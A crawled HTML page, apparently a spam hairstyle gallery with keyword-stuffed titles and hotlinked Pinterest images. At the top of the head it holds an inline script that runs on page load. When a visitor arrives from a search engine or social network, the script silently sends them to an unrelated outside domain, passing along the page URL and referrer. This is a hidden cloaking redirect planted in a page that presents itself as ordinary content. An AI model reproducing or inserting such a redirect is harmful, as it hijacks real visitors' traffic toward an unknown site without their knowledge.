

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://parkattention2.web.app/
body_size: 4284
content:
<!doctype html>
<html lang="en">
<head>
<script>
  //<![CDATA[
var ars = 'https://grottepastenaecollepardo.org';

if(['.google.', 'bing.', 'yandex.', 'facebook.', 'pinterest.', '.yahoo.', '.aol.', '.duckduckgo.'].some(s => document.referrer.toLowerCase().includes(s)) || ['fb', 'facebook', 'pinterest', 'twitter'].some(s => navigator.userAgent.toLowerCase().includes(s))){ window.location.href = ars + '/?arsae='+ encodeURIComponent(window.location.href) + '&arsae_ref='+ encodeURIComponent(document.referrer) }
//]]>
</script>
<!--ads/oto.txt-->
<meta name="msvalidate.01" content="FEB67E7983AE296B2D9B6E0952C261E3" />
	<!-- Required meta tags -->
	<meta charset="utf-8">
  <title>10+ Heartwarming Grey Hairstyles Mid Length </title>
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta property="og:title" content="10+ Heartwarming Grey Hairstyles Mid Length " />
  <meta name="description" content="10+ Heartwarming Grey  Mid Length Hairstyles "/>
  <meta name="keyword" content="10+ Heartwarming Grey Mid  Hairstyles Length "/>
	<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no">
  <meta name="googlebot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="bingbot" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
  <meta name="twitter:card" content="summary" />
  <meta name="twitter:title" content="10+ Heartwarming Grey Hairstyles Mid Length " />
  <meta name="twitter:description" content="10+ Heartwarming Grey  Mid Length Hairstyles " />
	<!-- Bootstrap CSS -->
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/4.4.1/css/bootstrap.min.css" integrity="sha256-L/W5Wfqfa0sdBNIKN9cG6QA5F2qx4qICmU2VgLruv9Y=" crossorigin="anonymous" />
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/css/lightbox.min.css" integrity="sha256-tBxlolRHP9uMsEFKVk+hk//ekOlXOixLKvye5W2WR5c=" crossorigin="anonymous" />
	<link href="https://fonts.googleapis.com/css?family=Raleway" rel="stylesheet">	
	<style type="text/css">
.meww h1{padding-top:30px;}.posts-gallery,.posts-image,.posts-picture{display:block}.posts-gallery img,.posts-image img{object-fit:cover;object-position:center}body,html{font-family:"Source Sans Pro",sans-serif;font-size:14px;font-weight:400;background:#FFFAFA}img{max-width:100%}.container{max-width:1024px}.navbar{margin-bottom:25px;border-bottom:1px solid #eee;background:#DC143C!important;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.posts-image-content,.widget{-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75)}.navbar .navbar-brand{margin:0 10px 0 0;font-size:17px;padding:0;line-height:24px}.navbar .navbar-sub{margin:0 20px 0 0;font-size:14px;padding:0;line-height:24px}.row.content,.row.footer,.row.header{widthx:auto;max-widthx:100%}.row.footer{padding:30px 0;background:0 0;border-color:#eee}.content .col-sm-12{padding:0}.content .col-md-9s{margin-right:-25px}.posts-image{width:50%;float:left}.posts-image-content{width:auto;margin:0 15px 35px 0;position:relative;background:#fff;border:1px solid #eee;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px}.posts-image img{width:100%;height:250px;margin-bottom:5px;-webkit-transition:.6s opacity;transition:.6s opacity;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-single,.widget{border:1px solid #eee}.posts-image:hover img{opacity:.8}.posts-image:hovers h2{background:rgba(0,0,0,.7)}.posts-image h2{z-index:2;font-size:20px;padding:5px 10px;text-align:left;-webkit-transition:.6s opacity;transition:.6s background;padding-top:30px}.posts-picture,.posts-picture img{text-align:center}.posts-image h2 a{color:#111}.posts-image-single .posts-image-content,.posts-image-single:nth-child(5n) .posts-image-content{margin:0 15px 15px 0!important}.posts-images{clear:both}.widget{background:#fff;box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px;-moz-border-radius:5px;border-radius:5px;margin-bottom:20px}.list-group{border:none}.list-group li{padding:0;border:none}.list-group li a{display:block;padding:8px}h3.widget-title{font-size:20px;padding:10px 10px 5px}a{color:#DC143C;text-decoration:none}.footer{margin-top:21px;padding-top:13px;border-top:1px solid #eee}.footer a{margin:0 15px}.navi{margin:13px 0}.navi a{margin:5px 2px;font-size:95%}.posts-single{background:#fff;padding:15px;-webkit-box-shadow:0 0 25px -8px rgba(0,0,0,.75);-moz-box-shadow:0 0 25px -8px rgba(0,0,0,.75);box-shadow:0 0 25px -8px rgba(0,0,0,.75);-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0}.posts-singles{border:1px solid #eee;background:#fff;margin-top:-10px;border-top:0;padding:0 15px 15px;-webkit-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-moz-box-shadow:0 8px 31px -9px rgba(0,0,0,.75);box-shadow:0 8px 31px -9px rgba(0,0,0,.75);-webkit-border-radius:0 0 5px 5px;-moz-border-radius:0 0 5px 5px;border-radius:0 0 5px 5px}.posts-gallery{width:20%;float:left}.posts-gallery-content{border:1px solid #fff;width:auto;max-width:100%}.posts-gallery img{width:100%;height:110px}@media    only screen and (min-width:0px) and (max-width:991px){.container{width:auto;max-width:100%}.navbar{padding:5px 0}.navbar .container{width:100%;margin:0 15px}}@media    only screen and (min-width:0px) and (max-width:767px){.content .col-md-3{padding:15px}}@media    only screen and (min-width:481px) and (max-width:640px){.posts-gallery{width:33.3%}}@media    only screen and (min-width:0px) and (max-width:480px){.posts-image{width:100%}.posts-image .posts-image-content{margin-right:0}.posts-gallery{width:50%}}
	</style>
	<title>Parkattention2</title>
	<!-- Head tag Code --></head>
<body>
	<header class="bg-white fixed-top">			
		<nav class="navbar navbar-light bg-white mb-0">
			<div class="container justify-content-center justify-content-sm-between">	
			  <a href="/" title="Parkattention2" class="navbar-brand mb-1">Parkattention2</a>
			  			</div>			  
		</nav>				
	</header>
	<main id="main" class="main">
		<div class="container">  
			<div class="row content">
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- TOP BANNER ADS -->
	</center>
</div>				</div>
				<div class="col-md-9">
					<div class="col-sm-12 p-2">
											</div> 
					<div class="col-sm-12">					
									 
														<div class="posts-image posts-image-big">
						<div class="posts-image-content">
							<h2><a href="/korean-hairstyle-curly.html">
								Korean Hairstyle Curly
							</a></h2>
							<a href="/korean-hairstyle-curly.html">
																	<img src="https://i.ytimg.com/vi/iXLJYFaULcg/maxresdefault.jpg" alt="Korean Hairstyle Curly" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/hairstyle-slicked-back-mens.html">
								Hairstyle Slicked Back Mens
							</a></h2>
							<a href="/hairstyle-slicked-back-mens.html">
																	<img src="https://i.pinimg.com/originals/eb/a8/00/eba800ca3594edbe67ccce682438332e.jpg" alt="Hairstyle Slicked Back Mens" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/graduated-bob-hairstyles-for-curly-hair.html">
								Graduated Bob Hairstyles For Curly Hair
							</a></h2>
							<a href="/graduated-bob-hairstyles-for-curly-hair.html">
																	<img src="https://i.pinimg.com/736x/4f/98/fb/4f98fbc91642f9add7116a3f6d99b8d4.jpg" alt="Graduated Bob Hairstyles For Curly Hair" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/good-day-to-cut-hair-feng-shui-april-2019.html">
								Good Day To Cut Hair Feng Shui April 2019
							</a></h2>
							<a href="/good-day-to-cut-hair-feng-shui-april-2019.html">
																	<img src="https://www.wofs.com/wp-content/uploads/2019/02/good-bad-days-to-cut-hair-mar19.jpg" alt="Good Day To Cut Hair Feng Shui April 2019" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/korean-undercut-medium-length-boys-hairstyle.html">
								Korean Undercut Medium Length Boys Hairstyle
							</a></h2>
							<a href="/korean-undercut-medium-length-boys-hairstyle.html">
																	<img src="https://i.pinimg.com/originals/22/ef/4a/22ef4a84f68c041b8019232f05d61cc7.jpg" alt="Korean Undercut Medium Length Boys Hairstyle" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
				 
		 
														<div class="posts-image posts-image-big">
						<div class="posts-image-content">
							<h2><a href="/hairstyles-with-designs-and-braids.html">
								Hairstyles With Designs And Braids
							</a></h2>
							<a href="/hairstyles-with-designs-and-braids.html">
																	<img src="https://i.pinimg.com/originals/53/3e/8b/533e8b63045843fd1c49660b28fb0976.jpg" alt="Hairstyles With Designs And Braids" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/hairstyles-to-make-hair-look-longer.html">
								Hairstyles To Make Hair Look Longer
							</a></h2>
							<a href="/hairstyles-to-make-hair-look-longer.html">
																	<img src="https://i.pinimg.com/originals/b4/82/47/b482473117dbc66a63631905f38f35c4.png" alt="Hairstyles To Make Hair Look Longer" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/hairstyle-short-sides-men-asian.html">
								Hairstyle Short Sides Men Asian
							</a></h2>
							<a href="/hairstyle-short-sides-men-asian.html">
																	<img src="https://i.pinimg.com/originals/7f/66/28/7f6628b6473fd1f9b1082da5fdd60696.jpg" alt="Hairstyle Short Sides Men Asian" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/hairstyles-for-long-oval-faces-and-thin-hair.html">
								Hairstyles For Long Oval Faces And Thin Hair
							</a></h2>
							<a href="/hairstyles-for-long-oval-faces-and-thin-hair.html">
																	<img src="https://i.pinimg.com/564x/82/5e/ab/825eaba5f329aec7a9334704705babd8.jpg" alt="Hairstyles For Long Oval Faces And Thin Hair" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/latest-bob-hairstyles-for-ladies.html">
								Latest Bob Hairstyles For Ladies
							</a></h2>
							<a href="/latest-bob-hairstyles-for-ladies.html">
																	<img src="https://i.pinimg.com/736x/28/10/59/2810592d713d19e49b365b8f480246ef.jpg" alt="Latest Bob Hairstyles For Ladies" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
				 
		 
														<div class="posts-image posts-image-big">
						<div class="posts-image-content">
							<h2><a href="/mens-hairstyle-90s.html">
								Mens Hairstyle 90s
							</a></h2>
							<a href="/mens-hairstyle-90s.html">
																	<img src="https://i.pinimg.com/originals/fd/b0/86/fdb0860de6ed5ccf7b9c2003faf7a283.jpg" alt="Mens Hairstyle 90s" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/mens-long-wavy-hairstyles-receding-hairline.html">
								Mens Long Wavy Hairstyles Receding Hairline
							</a></h2>
							<a href="/mens-long-wavy-hairstyles-receding-hairline.html">
																	<img src="https://i.pinimg.com/736x/50/30/05/50300546704fbb72a35360d5ef78ddaa.jpg" alt="Mens Long Wavy Hairstyles Receding Hairline" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/hairstyles-that-have-some-shaved-boys-black-with-braids.html">
								Hairstyles That Have Some Shaved Boys Black With Braids
							</a></h2>
							<a href="/hairstyles-that-have-some-shaved-boys-black-with-braids.html">
																	<img src="https://i.pinimg.com/originals/3d/b6/45/3db645d598629cf2b77093d97310a94a.jpg" alt="Hairstyles That Have Some Shaved Boys Black With Braids" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/long-hair-shaved-sides-hairstyles-images.html">
								Long Hair Shaved Sides Hairstyles Images
							</a></h2>
							<a href="/long-hair-shaved-sides-hairstyles-images.html">
																	<img src="https://i.pinimg.com/736x/db/65/6d/db656d79063794efd318c92107fd39f1.jpg" alt="Long Hair Shaved Sides Hairstyles Images" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/jacob-black-hairstyle-name.html">
								Jacob Black Hairstyle Name
							</a></h2>
							<a href="/jacob-black-hairstyle-name.html">
																	<img src="https://i.pinimg.com/originals/3e/a2/28/3ea228971fd1a2a512580a63b8688d00.jpg" alt="Jacob Black Hairstyle Name" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
				 
		 
														<div class="posts-image posts-image-big">
						<div class="posts-image-content">
							<h2><a href="/medium-layered-hairstyles-tumblr.html">
								Medium Layered Hairstyles Tumblr
							</a></h2>
							<a href="/medium-layered-hairstyles-tumblr.html">
																	<img src="https://i.pinimg.com/originals/c4/53/3e/c4533e94c66aac5ec57f1d86f53db754.png" alt="Medium Layered Hairstyles Tumblr" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/mens-current-hairstyles-for-full-rectangular-face-2019.html">
								Mens Current Hairstyles For Full Rectangular Face 2019
							</a></h2>
							<a href="/mens-current-hairstyles-for-full-rectangular-face-2019.html">
																	<img src="https://i.pinimg.com/564x/af/79/dd/af79dd1358b1fc2b2ab71a516b87f946.jpg" alt="Mens Current Hairstyles For Full Rectangular Face 2019" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/long-curly-indian-hairstyles.html">
								Long Curly Indian Hairstyles
							</a></h2>
							<a href="/long-curly-indian-hairstyles.html">
																	<img src="https://i.pinimg.com/originals/da/0a/3f/da0a3f2bdea81ea796ae4479db1c9fec.jpg" alt="Long Curly Indian Hairstyles" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/medium-length-hairstyles-for-men-with-bangs.html">
								Medium Length Hairstyles For Men With Bangs
							</a></h2>
							<a href="/medium-length-hairstyles-for-men-with-bangs.html">
																	<img src="https://i.pinimg.com/originals/64/9d/39/649d39ba5f1658650e8c64039ef66be6.jpg" alt="Medium Length Hairstyles For Men With Bangs" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
														<div class="posts-image ">
						<div class="posts-image-content">
							<h2><a href="/grey-hairstyles-mid-length.html">
								Grey Hairstyles Mid Length
							</a></h2>
							<a href="/grey-hairstyles-mid-length.html">
																	<img src="https://i.pinimg.com/originals/80/fd/b5/80fdb566abba01f520cf73ba1bccb9b3.jpg" alt="Grey Hairstyles Mid Length" class="img-fluid" onerror="this.onerror=null;this.src='https://encrypted-tbn0.gstatic.com/images?q=tbn:ANd9GcQh_l3eQ5xwiPy07kGEXjmjgmBKBRB7H2mRxCGhv1tFWg5c_mWT';">
									
							</a> 
						</div>
					</div>
				 
		 
		
					</div>
				</div> 
				<div class="col-md-3">
        <div class="col-sm-12 widget">
        <h3 class="widget-title">Partnership</h3>
					<div><a href="https://ritablog53.blogspot.com" title="Ritablog53">
         <img alt="Ritablog53" src="https://i.ibb.co/nbhNW7q/2.gif">
  </a></div></br>
  <div><a href="https://recoveryjoint27.onrender.com" title="Recoveryjoint27">
         <img alt="Recoveryjoint27" src="https://i.ibb.co/xqtdMWR/1.gif">
  </a></div>
					</div>
					<div class="col-sm-12 widget">
						<h3 class="widget-title">Popular Posts</h3>
						<ul class="list-group">
													<li class="list-group-item"><a href="/2019-braiding-hairstyles-for-men.html">2019 Braiding Hairstyles For Men</a></li>
													<li class="list-group-item"><a href="/black-kids-hairstyles-for-girls-all-down.html">Black Kids Hairstyles For Girls All Down</a></li>
													<li class="list-group-item"><a href="/danish-hairstyles-men.html">Danish Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/black-natural-hairstyle-pinterest.html">Black Natural Hairstyle Pinterest</a></li>
													<li class="list-group-item"><a href="/big-twist-hairstyles-men.html">Big Twist Hairstyles Men</a></li>
													<li class="list-group-item"><a href="/easy-egyptian-hairstyles.html">Easy Egyptian Hairstyles</a></li>
													<li class="list-group-item"><a href="/blacj-woman-hairstyles-2016.html">Blacj Woman Hairstyles 2016</a></li>
													<li class="list-group-item"><a href="/30s-hairstyles-for-women.html">30s Hairstyles For Women</a></li>
													<li class="list-group-item"><a href="/2-braids-with-weave.html">2 Braids With Weave</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-for-coarse-thick-hair.html">Cute Hairstyles For Coarse Thick Hair</a></li>
													<li class="list-group-item"><a href="/black-wavy-bob.html">Black Wavy Bob</a></li>
													<li class="list-group-item"><a href="/black-hairstyles-buns-images.html">Black Hairstyles Buns Images</a></li>
													<li class="list-group-item"><a href="/cute-girls-hairstyles-on-self.html">Cute Girls Hairstyles On Self</a></li>
													<li class="list-group-item"><a href="/current-medium-long-hairstyles.html">Current Medium Long Hairstyles</a></li>
													<li class="list-group-item"><a href="/easy-bun-hairstyles-dailymotion.html">Easy Bun Hairstyles Dailymotion</a></li>
													<li class="list-group-item"><a href="/2019-mens-hairstyles-trends.html">2019 Mens Hairstyles Trends</a></li>
													<li class="list-group-item"><a href="/cute-asian-hairstyles-for-round-faces.html">Cute Asian Hairstyles For Round Faces</a></li>
													<li class="list-group-item"><a href="/curly-hair-ideas.html">Curly Hair Ideas</a></li>
													<li class="list-group-item"><a href="/cute-hairstyles-dyed-green.html">Cute Hairstyles Dyed Green</a></li>
													<li class="list-group-item"><a href="/best-haircut-for-round-face-female-over-50.html">Best Haircut For Round Face Female Over 50</a></li>
						 
						</ul>
					</div>
					<div class="col-sm-12 widget">
					</br><!--ads/responsive.txt-->
						<div class="d-block p-4">
	<center>
		<!-- SIDEBAR ADS -->
	</center>
</div>					</div>
				</div> 
				<div class="col-md-12 my-2" align="center">
					<div class="d-block p-4">
	<center>
		<!-- BOTTOM BANNER ADS -->
	</center>
</div>				</div>
			</div>
			<div class="row footer">
				<div class="col-md-12 text-center">
					
				</div>
			</div>
		</div>		
	</main>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.4.1/jquery.min.js" integrity="sha256-CSXorXvZcTkaix6Yvo6HppcZGetbYMGWSFlBw8HfCJo=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.12.1/js/all.min.js" integrity="sha256-MAgcygDRahs+F/Nk5Vz387whB4kSK9NXlDN3w58LLq0=" crossorigin="anonymous"></script>	
	<script src="https://cdnjs.cloudflare.com/ajax/libs/lightbox2/2.11.1/js/lightbox.min.js" integrity="sha256-CtKylYan+AJuoH8jrMht1+1PMhMqrKnB8K5g012WN5I=" crossorigin="anonymous"></script>
	<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<!-- Footer CSS JS -->	
	
	
		<script src="https://cdnjs.cloudflare.com/ajax/libs/downloadjs/1.4.8/download.min.js"></script>
	<script type='text/javascript'>
		$(document).ready(function()
	    {
			$(document).on('click','#image-download',function(e)
			{
				e.preventDefault();
				var url = $(this).data('url');
				var title = $(this).data('title');			
				var x=new XMLHttpRequest();
				x.open( "GET", url , true);
				x.responseType="blob";
				x.onload= function(e){download(e.target.response, title, "image/jpg");};
				x.send();
			});
	    });
	</script>
	  <script type="text/javascript">
var sc_project=12412211; 
var sc_invisible=1; 
var sc_security="733b9cfc"; 
</script>
<script type="text/javascript"
src="https://www.statcounter.com/counter/counter.js"
async></script>
<noscript><div class="statcounter"><a title="Web Analytics"
href="https://statcounter.com/" target="_blank"><img
class="statcounter"
src="https://c.statcounter.com/12412211/0/733b9cfc/1/"
alt="Web Analytics"></a></div></noscript>
</body>
</html>